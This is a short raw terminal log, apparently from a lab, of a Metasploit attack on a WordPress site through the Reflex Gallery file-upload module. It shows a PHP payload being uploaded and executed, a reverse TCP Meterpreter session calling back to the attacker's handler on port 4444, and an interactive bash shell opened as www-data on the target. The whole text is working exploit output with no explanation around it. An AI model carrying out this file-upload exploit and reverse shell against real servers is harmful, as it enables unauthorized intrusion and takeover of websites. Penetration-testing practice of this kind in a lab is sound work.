 msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.27:4444
[+] Our payload is at: GdeccveQ.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 10.0.2.36
[+] Deleted GdeccveQ.php
[*] Meterpreter session 1 opened (10.0.2.27:4444 -> 10.0.2.36:54632) at 2023-04-26 22:44:36 +0530
meterpreter > Shell
[-] Unknown command: Shell
meterpreter > ls -al
No entries exist in /var/www/html/wordpress/wp-content/uploads/2023/04
meterpreter > shell
Process 6061 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (1351): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2023/04$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2023/04$